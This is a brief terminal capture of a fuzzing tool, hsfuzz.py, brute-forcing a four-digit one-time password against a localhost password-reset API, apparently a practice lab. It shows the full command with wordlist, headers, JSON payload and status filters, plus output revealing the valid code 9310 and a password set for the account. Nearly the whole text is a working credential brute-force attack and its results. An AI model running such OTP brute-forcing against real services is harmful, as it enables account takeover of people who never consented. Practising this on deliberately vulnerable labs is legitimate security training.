 ┌──(kali㉿kali)-[~]
└─$ hsfuzz.py -w /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt  -u http://localhost:8888/identity/api/auth/v2/check-otp -H "Content-Type:
application/json"  -X POST -d '{"email":"peter@peter.com","otp":"FUZZ","password":"Peter@123"}' -fc 403,500,415
HSFUZZ
BY HEXSHUBZ | Enhanced by Grok 3 (xAI)
[*] Progress: 9310/10000 | Req/s: 26.52[200] 39B http://localhost:8888/identity/api/auth/v2/check-otp | Banner: openresty/1.25.3.1 | Data: {"email":"peter@peter.com","
otp":"9310","password":"Peter@123"}
[*] Progress: 10000/10000 | Req/s: 26.68
┌──(kali㉿kali)-[~]